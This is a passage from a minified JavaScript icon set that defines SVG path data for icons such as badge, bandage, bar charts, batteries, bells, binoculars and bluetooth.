2.32c.208-.009.41-.034.62-.034 7.72 0 14 6.262 14 13.96z"  />'},badge:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.257 30.629H1.95A1.952 1.952 0 010 28.679V9.173c0-1.076.875-1.95 1.95-1.95h10.727V2.348c0-.539.438-.976.976-.976h3.901c.539 0 .976.437.976.976v4.876h10.727c1.076 0 1.95.875 1.95 1.95v19.504c0 1.077-.875 1.95-1.95 1.95zM16.58 3.322h-1.95v5.851h1.95V3.322zm12.678 5.851H18.53v.976a.976.976 0 01-.976.975h-3.901a.976.976 0 01-.976-.975v-.976H1.95v19.504h27.307V9.173zM8.847 23.451c.022-.06.06-.11.093-.164.032-.052.06-.105.101-.151.05-.053.111-.09.17-.132.039-.026.065-.062.108-.084l2.925-1.45a5.552 5.552 0 01-.537-2.518c0-.006-.004-.013-.004-.018l.002-2.927c0-.029.013-.054.016-.082.003-.033-.008-.065 0-.099.011-.064.04-.121.058-.184.002-.006.002-.014.005-.02.435-1.569 2.27-2.539 3.82-2.539h.005c1.548 0 3.378.969 3.813 2.54.003.006.004.013.006.02.017.062.046.118.058.183.007.034-.003.065 0 .1.002.028.016.052.016.081l.002 2.927c0 .005-.004.012-.004.018a5.557 5.557 0 01-.532 2.51l2.923 1.461c.043.021.071.058.109.085.058.041.117.078.166.13.042.046.07.1.102.152.033.054.07.103.092.163.025.065.03.135.042.205.006.047.027.089.027.136v.976c0 1.076-.875 1.95-1.95 1.95h-9.753a1.952 1.952 0 01-1.95-1.95v-.976c0-.048.021-.091.029-.138.01-.07.015-.138.04-.205h.002zm11.633 1.318v-.372l-3.236-1.618c-.044-.014-.083-.042-.125-.062h-.002v-.002c-.071-.034-.142-.066-.204-.12-.032-.028-.047-.066-.075-.097-.02-.023-.037-.048-.056-.073a.943.943 0 01-.13-.23c-.017-.045-.026-.09-.036-.135a.985.985 0 01-.027-.206c0-.067.012-.13.024-.196.012-.053.022-.103.043-.153.011-.031.01-.065.026-.097.027-.053.07-.088.104-.133.013-.018.017-.04.031-.056.817-.938.735-2.192.735-2.205-.001-.02.007-.038.007-.058-.001-.008-.005-.015-.005-.023l-.002-2.78c-.131-.513-1.026-1.121-1.948-1.121-.92 0-1.817.609-1.948 1.122l-.002 2.779c0 .006-.004.013-.004.02 0 .018.009.035.007.055-.003.046-.069 1.288.734 2.21.03.033.04.075.062.11.023.036.057.059.075.097.011.021.01.046.017.068.027.063.04.127.052.194.011.06.023.117.023.176a.976.976 0 01-.025.185.974.974 0 01-.047.177c-.024.057-.057.106-.09.16a1.002 1.002 0 01-.118.154c-.018.017-.026.041-.045.058-.039.032-.084.047-.126.074-.03.018-.049.046-.082.063l-3.36 1.666v.37h9.753v-.001z"  />'},bandage:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.773 12.73L27.56 16l3.215 3.269c.077.078.14.169.188.268.087.183 2.091 4.522-2.609 9.302-2.507 2.55-4.892 3.159-6.598 3.16-1.49 0-2.461-.466-2.546-.508a.995.995 0 01-.264-.19l-3.213-3.27-3.215 3.271c-.041.041-.091.058-.136.091-.045.033-.078.074-.129.1-.083.042-1.055.507-2.547.507-1.706 0-4.09-.609-6.6-3.16-4.7-4.78-2.695-9.118-2.608-9.301.026-.053.07-.09.102-.136.032-.045.05-.095.088-.135L3.901 16 .686 12.732c-.062-.063-.098-.141-.14-.214-.013-.022-.038-.03-.048-.054-.087-.183-2.09-4.523 2.609-9.303C7.807-1.62 12.072.42 12.25.509c.054.028.092.073.14.11.041.03.088.047.126.084l3.211 3.266L18.944.7a.953.953 0 01.263-.192C19.386.42 23.65-1.62 28.35 3.161c4.7 4.78 2.696 9.118 2.61 9.301a1.03 1.03 0 01-.19.268h.003zM20.2 29.749c.63.237 3.468 1.03 6.765-2.324 3.286-3.343 2.521-6.223 2.282-6.882l-3.078-3.129-9.046 9.204 3.077 3.131zM11.265 2.255c-.612-.232-3.455-1.047-6.766 2.32-3.3 3.356-2.518 6.242-2.283 6.885l3.077 3.128 9.047-9.204-3.075-3.129zm15.698 2.319c-3.285-3.341-6.118-2.562-6.766-2.322L5.998 16.696c-.003.004-.004.01-.008.012l-.012.008-3.762 3.828c-.229.622-1.029 3.514 2.283 6.883 3.3 3.357 6.138 2.557 6.769 2.32l17.979-18.291c.232-.643 1.011-3.531-2.284-6.882zm-7.27 12.428a.995.995 0 01-.988-1c0-.553.435-1 .977-1h.01c.543 0 .983.448.983 1s-.44 1-.982 1zm-1.966-2a.995.995 0 01-.988-.999c0-.553.435-1 .977-1h.01c.543 0 .983.447.983 1 0 .553-.44 1-.982 1zm-1.966-2a.995.995 0 01-.987-.999c0-.551.435-.999.977-.999h.01c.543 0 .982.448.982 1 0 .551-.44.999-.982.999zm-1.965 2a.995.995 0 01-.987-.999c0-.553.434-1 .976-1h.011c.543 0 .983.447.983 1 0 .553-.441 1-.983 1zm-1.967 2a.995.995 0 01-.987-1c0-.553.436-1 .977-1h.01c.543 0 .984.448.984 1s-.442 1-.984 1zm1.956 0h.011c.543 0 .983.448.983 1 0 .551-.441.999-.983.999a.995.995 0 01-.987-1c0-.551.434-.999.976-.999zm1.966 1.999h.01c.543 0 .982.448.982 1s-.44 1-.982 1a.995.995 0 01-.987-1c0-.551.435-1 .977-1zm.01-1.999a.995.995 0 01-.987-1c0-.553.435-1 .977-1h.01c.543 0 .982.448.982 1s-.44 1-.982 1zm1.956 0h.01c.543 0 .983.448.983 1 0 .551-.44.999-.982.999a.995.995 0 01-.988-1c0-.551.435-.999.977-.999z"  />'},barChartBoard:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 26h-8.131l2.963 4.445a1 1 0 11-1.664 1.11L20.465 26h-8.93l-3.703 5.555a.998.998 0 01-1.387.277 1 1 0 01-.277-1.387L9.131 26H1a1 1 0 01-1-1V5a1 1 0 011-1h14V1a1 1 0 112 0v3h14a1 1 0 011 1v20a1 1 0 01-1 1zM30 6H2v18h28V6zM8 16a1 1 0 011 1v4a1 1 0 11-2 0v-4a1 1 0 011-1zm4-2a1 1 0 011 1v6a1 1 0 11-2 0v-6a1 1 0 011-1zm4-2a1 1 0 011 1v8a1 1 0 11-2 0v-8a1 1 0 011-1zm4-2a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 4a1 1 0 011 1v6a1 1 0 11-2 0v-6a1 1 0 011-1z"  />'},barChartDown:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.864 13.01c-.001.077-.023.15-.041.223-.011.045-.007.091-.025.136-.003.008-.008.013-.012.021-.01.025-.028.045-.04.07a.966.966 0 01-.152.217c-.025.027-.052.048-.08.072-.066.057-.14.104-.217.143-.02.01-.033.026-.054.034l-4.98 2a.997.997 0 01-1.293-.557 1 1 0 01.555-1.3l2.667-1.072L.627 1.927A1 1 0 011.366.071L29.178 11.24 27.947 7.84a1 1 0 01.594-1.282.993.993 0 011.277.598l1.99 5.5c.019.048.014.098.024.15.014.067.033.133.032.204zM1.907 9H5.89c.55 0 .996.446.996 1v20.997c0 .551-.446 1-.996 1H1.907a.999.999 0 01-.996-1V10c0-.553.446-1 .996-1zm.996 20.996l2.044.025V10.95l-2.044.048V29.996zm6.972-16.998h3.983c.55 0 1.126.412 1.126.964v17.064c0 .552-.575.971-1.126.971H9.875c-.551 0-.913-.419-.913-.97V13.961c0-.552.362-.964.913-.964zm.996 16.998l2.106.025V14.965l-2.106.032v15zm6.97-12.998h3.985c.55 0 1.188.427 1.188.98v13.048c0 .552-.638.971-1.188.971h-3.984c-.55 0-.85-.419-.85-.97v-13.05c0-.552.3-.979.85-.979zM19 30.022h2.008v-11.04h-2.008v11.04zm6.81-9.025h3.984c.55 0 1.252.443 1.252.995v9.034c0 .552-.701.971-1.252.971H25.81c-.551 0-.788-.419-.788-.97v-9.035c0-.552.237-.995.788-.995zm1.22 9.025h2.008v-7.026h-2.008v7.026z"  />'},barChartStatsDown:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.832 18.33a.997.997 0 01-.92.616h-4.986a.997.997 0 110-1.995h2.579l-9.176-9.175-5.797 4.013a.999.999 0 01-1.272-.115L2.289 1.703a.998.998 0 011.41-1.41l9.383 9.381 5.796-4.012a.997.997 0 011.272.115l9.764 9.764v-2.579a.998.998 0 011.995 0v4.986c0 .13-.027.26-.077.381zm-24.85-7.361V30.91a.997.997 0 01-.997.997H1.997A.997.997 0 011 30.91V10.968c0-.55.446-.996.997-.996h3.988c.551 0 .997.446.997.997zm-1.994.997H2.994v17.948h1.994V11.964zm4.985 4.986h3.989c.551 0 .997.445.997.996V30.91a.997.997 0 01-.997.998H9.973a.997.997 0 01-.996-.998V17.948c0-.55.445-.997.996-.997zm.998 12.961l2.034.014v-11l-2.034.018v10.968zm6.979-14.957h3.988c.551 0 .997.447.997.998V30.91a.997.997 0 01-.997.998H17.95c-.551 0-.945-.43-.945-.982v-15c0-.55.394-.97.945-.97zm.997 14.957l2.058.014v-13l-2.058.024v12.962zm6.979-6.98h3.988c.552 0 .998.448.998.998v6.98a.998.998 0 01-.998.997h-3.988c-.551 0-.921-.43-.921-.982v-7c0-.55.37-.992.921-.992zm.997 6.98l2.082.014v-5l-2.082.002v4.985z"  />'},barChartStatsUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.824 31.908h-3.976c-.549 0-.903-.433-.903-.984v-19c0-.55.354-.956.903-.956h3.976c.55 0 .994.446.994.997v18.946c0 .55-.444.997-.994.997zm-.879-18.984l-2.103.038v16.952l2.103.01v-17zm.879-5.944a.996.996 0 01-.994-.998V3.404l-8.242 8.27a.993.993 0 01-1.269.114l-5.778-4.014-10.844 10.88a.989.989 0 01-1.406 0 1 1 0 010-1.41L12.722 5.775a.992.992 0 011.268-.115l5.778 4.014 7.657-7.68h-2.57a.995.995 0 01-.994-.998c0-.55.444-.997.994-.997h4.967a.995.995 0 01.994.987l.002.01v4.985a.995.995 0 01-.994.998zM1.994 21.937H5.97c.549 0 .994.446.994.997v7.977c0 .55-.445.997-.994.997H1.994A.996.996 0 011 30.911v-7.977c0-.55.445-.997.994-.997zm.951 7.987l2.031-.01v-5.983l-2.031-.007v6zm7.001-14.967h3.975c.55 0 .994.446.994.997v14.957c0 .55-.444.997-.994.997H9.946a.995.995 0 01-.994-.997V15.954c0-.55.444-.997.994-.997zm.994 14.957h1.987V16.951H10.94v12.963zm6.957-11.966h3.976c.549 0 .994.446.994.997v11.966c0 .55-.445.997-.994.997h-3.976c-.549 0-.952-.433-.952-.984v-12c0-.55.403-.976.952-.976zm.994 11.966l2.054.01v-10l-2.054.018v9.972z"  />'},barChartUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.827 3.188c-.01.051-.005.102-.024.153l-1.991 5.5a.996.996 0 01-1.276.598 1.002 1.002 0 01-.595-1.282l1.201-3.317L1.391 16.916a.998.998 0 01-1.309-.52A1.003 1.003 0 01.6 15.081L28.28 3.037l-2.759-1.108a1.003 1.003 0 01-.555-1.301.997.997 0 011.294-.557l4.976 1.998h.001l.003.001c.028.012.047.035.073.049a.96.96 0 01.248.161c.093.091.168.199.219.316l.004.006c.015.035.012.072.023.108.026.086.053.172.055.263.002.074-.019.144-.033.215h-.002zM.996 20.997h3.983c.55 0 .967.441.967.993v9.034a.95.95 0 01-.967.972H.996A.997.997 0 010 30.997v-9c0-.552.445-1 .996-1zm.934 9.023l2.053-.024v-6.998l-2.053-.004v7.026zm7.032-12.023h3.983a1 1 0 01.996 1.001v11.999a.997.997 0 01-.996.999H8.962a.997.997 0 01-.996-.999V18.998a1 1 0 01.996-1.001zm.995 11.998h1.991v-9.998H9.957v9.998zm6.971-14.997h3.983c.551 0 .996.447.996.999v14.999a.997.997 0 01-.996.999h-3.983c-.55 0-.945-.42-.945-.972V15.967c0-.552.394-.969.945-.969zm.995 14.997l2.075.024V16.97l-2.075.027v12.998zm6.97-17.997h3.983c.551 0 .996.448.996 1v17.998a.997.997 0 01-.996.999h-3.983c-.55 0-.88-.42-.88-.972V12.955c0-.552.33-.958.88-.958v.001zm.996 17.997l2.139.024v-16.06l-2.139.038v15.998z"  />'},barChart:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32h-7a1 1 0 01-1-1V1a1 1 0 011-1h7a1 1 0 011 1v30a1 1 0 01-1 1zM30 2h-5v28h5V2zM20 32h-7a1 1 0 01-1-1V17a1 1 0 011-1h7a1 1 0 011 1v14a1 1 0 01-1 1zm-1-14h-5v12h5V18zM9 32H2a1 1 0 01-1-1V11a1 1 0 011-1h7a1 1 0 011 1v20a1 1 0 01-1 1zM8 12H3v18h5V12z"  />'},battery1:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zM6 10a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1z"  />'},battery2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zM6 10a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1z"  />'},battery3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zM6 10a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1z"  />'},battery4:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zM6 10a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1z"  />'},battery5:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zM6 10a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1zm4 0a1 1 0 011 1v10a1 1 0 11-2 0V11a1 1 0 011-1z"  />'},batteryCharging:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zm-18.803 3.566c-.04-.058-.089-.11-.117-.174-.01-.025-.009-.054-.017-.08a.978.978 0 01-.061-.303L11 16c0-.062.024-.116.035-.174.012-.066.01-.133.036-.197l2-5a1.001 1.001 0 011.858.742L13.477 15H16c.062 0 .116.024.176.035.065.012.131.01.196.036l.007.005a.991.991 0 01.248.162c.024.02.057.032.079.054.035.035.055.084.085.125.046.062.099.12.129.191.01.024.008.053.016.077a.97.97 0 01.062.306L17 16c0 .066-.025.123-.037.185-.012.062-.01.125-.034.186l-.007.018-.001.001-1.992 4.981a1 1 0 01-1.858-.742L14.523 17H12a.995.995 0 01-.372-.071l-.007-.005a1.025 1.025 0 01-.252-.165c-.023-.019-.054-.03-.075-.05-.04-.041-.063-.096-.097-.143z"  />'},batteryEmpty:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6z"  />'},batteryFullyCharged:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zM9.765 15.356l2.601 3.084 5.864-7.078a1 1 0 111.54 1.276l-6.627 7.999c-.19.231-.485.33-.77.363-.294 0-.574-.13-.765-.355l-3.373-4.001a1 1 0 111.53-1.288z"  />'},batteryLow:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21h-3v4a1 1 0 01-1 1H1a1 1 0 01-1-1V7a1 1 0 011-1h26a1 1 0 011 1v4h3a1 1 0 011 1v8a1 1 0 01-1 1zM26 8H2v16h24V8zm4 5h-2v6h2v-6zM8.293 10.293a.999.999 0 011.414 0L14 14.586l4.293-4.293a.999.999 0 111.414 1.414L15.414 16l4.293 4.293a.999.999 0 11-1.414 1.414L14 17.414l-4.293 4.293a.997.997 0 01-1.414 0 .999.999 0 010-1.414L12.586 16l-4.293-4.293a.999.999 0 010-1.414z"  />'},bellAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.615 26.252c-.289.475-.814.748-1.441.748h-7.298c0 2.757-2.233 5-4.978 5-2.743 0-4.976-2.243-4.976-5H3.624c-.627 0-1.152-.273-1.441-.748-.286-.471-.289-1.055-.009-1.603l3.791-6.939c-.002-.031-.017-.057-.017-.088V9.997C5.948 4.485 10.411 0 15.898 0c5.488 0 9.952 4.485 9.952 9.997v7.625c0 .032-.015.059-.018.09l3.779 6.912c.293.573.29 1.157.004 1.628zM15.898 30a2.997 2.997 0 002.987-3h-5.972c0 1.654 1.339 3 2.985 3zm8.084-11.519a.994.994 0 01-.076-.774V10c0-4.41-3.618-8-8.008-8-4.389 0-7.992 3.59-7.992 8v7.816a.983.983 0 01-.092.665L4.253 25h23.293l-3.564-6.519zM11.918 13h2.986v-3c0-.552.446-1 .995-1 .549 0 .995.448.995 1v3h2.986c.549 0 .995.448.995 1s-.446 1-.995 1h-2.986v3c0 .553-.445 1-.995 1a.997.997 0 01-.995-1v-3h-2.986a.998.998 0 01-.995-1c0-.552.446-1 .995-1z"  />'},bellOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.134 2.618L2.15 31.708a.972.972 0 01-1.378-1.37l3.183-3.193h-.067c-.613 0-1.125-.265-1.407-.726-.28-.455-.283-1.023-.01-1.555l3.758-6.827v-7.431A9.608 9.608 0 0115.87.964c3.734 0 7.11 2.17 8.72 5.472l5.166-5.186a.97.97 0 111.378 1.367v.001zm-15.264.286c-4.285 0-7.772 3.479-7.772 7.755v7.392c0 .056-.023.104-.032.157.05.223.031.46-.087.676L4.5 25.204h.387c.277 0 .522.117.7.302L23.13 7.9a7.794 7.794 0 00-7.26-4.998v.002zm-3.886 22.301h15.257l-3.478-6.321a.952.952 0 01-.032-.832v-4.528c0-.535.348-.924.885-.924a.97.97 0 01.971.97v4.482c0 .03-.015.055-.018.085l3.689 6.704c.286.555.283 1.122.005 1.578-.284.461-.796.726-1.408.726h-7.126c0 2.673-2.179 4.848-4.859 4.848a4.859 4.859 0 01-4.858-4.848l.002-.972a.97.97 0 01.971-.968zm.97 1.942a2.916 2.916 0 005.83-.002l-5.83.002z"  />'},bellZ:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.617 26.252c-.289.475-.814.748-1.441.748h-7.297c0 2.757-2.233 5-4.978 5-2.745 0-4.976-2.243-4.976-5H3.626c-.627 0-1.152-.273-1.441-.748-.286-.471-.289-1.055-.009-1.603l3.792-6.94c-.003-.03-.017-.056-.017-.087V9.997C5.951 4.485 10.414 0 15.901 0c5.488 0 9.952 4.485 9.952 9.997v7.625c0 .032-.015.059-.018.09l3.778 6.912c.293.573.29 1.157.004 1.628zM15.901 30a2.997 2.997 0 002.987-3h-5.972c0 1.654 1.339 3 2.985 3zm8.084-11.519a.988.988 0 01-.089-.696c-.009-.055-.033-.105-.033-.163V9.997C23.863 5.588 20.291 2 15.901 2c-4.389 0-7.96 3.588-7.96 7.997v7.625c0 .06-.024.112-.034.17.048.227.03.47-.09.689L4.255 25h23.293l-3.563-6.519zM11.922 10c0-.552.446-1 .995-1h5.971c.377 0 .722.214.891.553.169.339.132.744-.095 1.048L14.908 17h3.98c.55 0 .995.447.995 1 0 .553-.445 1-.995 1h-5.971a.996.996 0 01-.89-.553 1.003 1.003 0 01.095-1.047l4.776-6.399h-3.981A.999.999 0 0111.922 10z"  />'},bell:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.249 26.252c-.29.475-.814.748-1.441.748H20.51c0 2.757-2.233 5-4.978 5-2.745 0-4.976-2.243-4.976-5H3.258c-.627 0-1.152-.273-1.441-.748-.286-.471-.29-1.055-.01-1.603l3.635-7.106c.035-.069.09-.119.14-.176v-7.37C5.582 4.485 10.045 0 15.532 0c5.488 0 9.952 4.485 9.952 9.997v7.37c.049.058.105.107.14.176l3.634 7.106c.28.548.277 1.132-.01 1.603zM15.532 30a2.997 2.997 0 002.987-3h-5.972c0 1.654 1.339 3 2.985 3zm8.322-11.544c-.017-.032-.016-.066-.03-.099a.993.993 0 01-.33-.735V9.997C23.494 5.588 19.922 2 15.532 2s-7.96 3.588-7.96 7.997v7.625a.99.99 0 01-.332.735c-.012.033-.011.067-.028.099L3.866 25H27.2l-3.346-6.544z"  />'},binaryCode:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.966 20.99a.999.999 0 01-1-1.002V14.85l-1.442.965a.999.999 0 01-1.385-.277 1.003 1.003 0 01.277-1.388l2.995-2.003a.996.996 0 011.552.833v7.008c0 .554-.447 1.001-.997 1.001zm0-11.013a1 1 0 01-1-1v-5.14l-1.442.965a.998.998 0 01-1.385-.278 1.002 1.002 0 01.277-1.388l2.995-2.002a1.001 1.001 0 011.552.833v7.009a1 1 0 01-.997 1v.001zm-1.999 13.015c1.82 0 2.995 1.767 2.995 4.505 0 2.737-1.175 4.506-2.995 4.506s-2.996-1.769-2.996-4.506c0-2.738 1.176-4.505 2.996-4.505zm0 7.008c.57 0 .999-1.076.999-2.503s-.43-2.502-.999-2.502c-.57 0-.999 1.076-.999 2.502 0 1.427.43 2.503.999 2.503zm-7.99-9.01c-1.82 0-2.996-1.769-2.996-4.506 0-2.738 1.177-4.505 2.996-4.505 1.82 0 2.996 1.767 2.996 4.505 0 2.737-1.176 4.505-2.996 4.505zm0-7.009c-.57 0-1 1.076-1 2.502 0 1.425.43 2.504 1 2.504.569 0 .999-1.078.999-2.504 0-1.427-.43-2.502-1-2.502zm0-4.004c-1.82 0-2.996-1.769-2.996-4.506S18.158.966 19.977.966c1.82 0 2.996 1.768 2.996 4.505s-1.176 4.506-2.996 4.506zm0-7.009c-.57 0-1 1.076-1 2.502 0 1.426.43 2.504 1 2.504.569 0 .999-1.077.999-2.504s-.43-2.502-1-2.502zM10.989 20.99c-1.82 0-2.997-1.768-2.997-4.505 0-2.738 1.176-4.505 2.997-4.505 1.82 0 2.995 1.767 2.995 4.505 0 2.737-1.175 4.505-2.995 4.505zm0-7.008c-.57 0-1 1.076-1 2.502 0 1.425.43 2.504 1 2.504.569 0 .998-1.078.998-2.504 0-1.427-.43-2.502-.998-2.502zm1.997-4.004a1 1 0 01-.998-1v-5.14l-1.444.965a.998.998 0 01-1.384-.278 1.003 1.003 0 01.278-1.388l2.995-2.002a.991.991 0 011.025-.05c.325.174.46.489.46.858v7.02c0 .555-.378 1.015-.93 1.015h-.002zM2.998 32.003c-1.819 0-2.995-1.769-2.995-4.506 0-2.738 1.176-4.505 2.995-4.505 1.82 0 2.997 1.767 2.997 4.505 0 2.737-1.177 4.506-2.997 4.506zm0-7.008C2.43 24.995 2 26.07 2 27.497 2 28.924 2.43 30 2.998 30c.57 0 1-1.076 1-2.502 0-1.427-.43-2.502-1-2.502v-.001zM4.47 12.014c.325.174.42.59.42.96v7.021c0 .554-.34.912-.89.912a1 1 0 01-1-1.001v-5.138l-1.443.963a1 1 0 01-1.108-1.664l2.996-2.002a.994.994 0 011.025-.05v-.001zM3 9.977c-1.82 0-2.996-1.769-2.996-4.506S1.179.966 2.998.966c1.82 0 2.997 1.768 2.997 4.505S4.818 9.977 2.998 9.977zm0-7.009c-.57 0-1 1.076-1 2.502 0 1.426.43 2.504 1 2.504.569 0 .998-1.077.998-2.504s-.43-2.502-.999-2.502zm9.433 20.192a.994.994 0 011.025-.05c.325.174.46.527.46.897v7.02c0 .553-.378.976-.93.976A1 1 0 0111.987 31v-5.136l-1.444.964a.997.997 0 01-1.384-.279 1.002 1.002 0 01.278-1.386l2.995-2.003zm7.99 0a.994.994 0 011.026-.05c.325.174.491.527.491.897v7.02c0 .553-.41.976-.963.976A1 1 0 0119.978 31v-5.136l-1.443.964a.997.997 0 01-1.385-.279 1.002 1.002 0 01.276-1.386l2.997-2.003z"  />'},binoculars:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.71 29.676c-3.812 0-6.915-3.1-6.918-6.913v-4.931l-3.943.02-.012 4.908v.003a6.926 6.926 0 01-6.919 6.913C3.104 29.676 0 26.57 0 22.756c0-.484.053-.956.147-1.412v-.01L4.14 5.59c.001-.007.006-.011.008-.016v-.02A4.973 4.973 0 018.895 2a4.947 4.947 0 014.942 4.942v3.001l3.953-.029v-2.97-.001-.001A4.947 4.947 0 0122.731 2a4.968 4.968 0 014.745 3.555v.017c.002.006.008.01.01.016l3.992 15.745v.003c.096.458.15.933.15 1.42 0 3.814-3.106 6.919-6.92 6.919h.002zm-22.634-7.9a4.947 4.947 0 004.843 5.923 4.947 4.947 0 004.942-4.942 4.947 4.947 0 00-4.942-4.942 4.948 4.948 0 00-4.83 3.91l-.013.052v-.001zM25.576 6.1a2.977 2.977 0 00-2.842-2.123 2.97 2.97 0 00-2.966 2.966v3.953a.988.988 0 01-.98.989l-5.93.044h-.009a.984.984 0 01-.989-.988V6.946v-.002a2.97 2.97 0 00-2.965-2.966A2.983 2.983 0 006.05 6.106L3.318 16.88a6.841 6.841 0 013.6-1.04c1.936 0 3.685.805 4.942 2.093v-.07c0-1.088.885-1.978 1.974-1.986l3.931-.029h.014c.528 0 1.025.205 1.4.577.38.376.587.876.587 1.41v.098a6.888 6.888 0 014.942-2.092c1.323 0 2.547.392 3.599 1.037L25.574 6.102l.003-.002zm3.979 15.687l-.023-.092c-.489-2.215-2.462-3.88-4.821-3.88a4.947 4.947 0 00-4.942 4.942 4.947 4.947 0 004.942 4.942 4.947 4.947 0 004.942-4.942c0-.332-.036-.656-.098-.97z"  />'},blackboard:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 6h-1v19a1 1 0 01-1 1h-6.132l2.964 4.446A.998.998 0 0125.001 32a.997.997 0 01-.833-.446L20.465 26h-8.93l-3.703 5.554a.997.997 0 01-1.387.278.998.998 0 01-.277-1.386L9.132 26H3a1 1 0 01-1-1V6H1a1 1 0 110-2h14V1a1 1 0 112 0v3h14a1 1 0 110 2zM4 6v18h24V6H4z"  />'},bluetooth:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.479 9.765l-7.936 6.19 7.936 6.19a.997.997 0 01.051 1.531l-8.877 7.913a.939.939 0 01-.72.311l-.007.001h-.001c-.001 0 0 0 0 0a.99.99 0 01-.393-.082c-.025-.011-.044-.034-.068-.047a.97.97 0 01-.259-.189c-.007-.007-.016-.009-.023-.016-.033-.038-.046-.084-.072-.125-.04-.06-.082-.117-.108-.185-.026-.069-.032-.139-.042-.211-.007-.048-.029-.091-.029-.141V17.993l-7.34 5.725a.992.992 0 01-1.394-.174 1 1 0 01.174-1.399l7.935-6.19-7.935-6.19a.998.998 0 01-.174-1.398.99.99 0 011.394-.175l7.34 5.726V1.006c0-.05.022-.093.029-.142.01-.071.016-.141.042-.209.027-.071.07-.129.111-.191.025-.039.037-.083.069-.119.007-.008.016-.01.022-.017.054-.058.121-.097.187-.141.043-.028.081-.065.127-.086.054-.024.115-.03.174-.045.068-.017.134-.039.204-.041.01 0 .019-.006.029-.006.052 0 .095.022.144.029.07.011.14.017.207.043.045.017.081.046.121.07.064.036.132.06.189.11l8.944 7.973a1 1 0 01-.051 1.531zm-8.604 18.96l6.441-5.741-6.441-5.025v10.766zm0-25.539v10.766l6.441-5.024-6.441-5.742z"  />'},bold:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.591 14.862c3.013 1.384 4.909 4.339 4.909 8.117 0 5.311-3.701 9.021-9 9.021h-11a1 1 0 01-1-1V1a1 1 0 011-1h11c4.411 0 8 3.589 8 8 0 2.915-1.573 5.464-3.909 6.862zm2.909 8.117c0-4.174-2.813-6.979-7-6.979h-10v14h10c4.835 0 7-3.527 7-7.021zM17.5 2h-10v12h10c3.309 0 6-2.691 6-6 0-3.308-2.691-6-6-6z"  />'},book2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path 